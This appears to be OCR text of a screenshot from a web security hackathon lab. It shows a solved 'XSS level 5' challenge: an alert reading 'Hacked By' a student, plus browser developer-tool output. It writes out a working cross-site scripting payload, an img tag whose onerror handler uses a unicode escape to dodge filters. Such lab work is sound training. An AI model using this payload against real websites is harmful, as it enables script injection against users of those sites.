 waph-hackathon.eastus.cloud
Not Secure waph-hackathon.eastus.cloudapp.azure.com/xss/level5/echo.php?input=<img%20src=".."%20onerror="%5Cu0061lert(%27Level%205:%20Hac... R Update
waph-hackathon.eastus.cloudapp.azure.com says
Level 5: Hacked By Ruthvik Suvarnakanti
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing Cookies
echo.php?input=%3Cimg%2... Query String Parameters view source view URL-encoded
xss/ input: <img src=".." onerror="\u0061lert('Level 5: Hacked By Ruthvik Suvarnakanti')">
2 requests 349 B transferred